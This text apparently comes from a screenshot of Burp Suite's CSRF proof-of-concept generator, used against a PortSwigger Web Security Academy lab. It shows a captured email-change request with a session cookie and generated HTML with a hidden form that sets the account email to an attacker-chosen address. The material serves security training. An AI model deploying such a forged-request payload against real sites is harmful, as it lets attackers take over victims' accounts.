 CSRF PoC generator
Request to: https://0a5800650329170783f4069500ba00f3.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a5800650329170783f4069500ba00f3.web-security-academy.net
3 Cookie: session=viwp52MQbozKvNBztJXMTQf2YAzRswVN
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99",
"Google Chrome";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a5800650329170783f4069500ba00f3.web-security-academy.net/my-accour
6 <input type="hidden" name="email" value="hackme&#64;myhacking&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close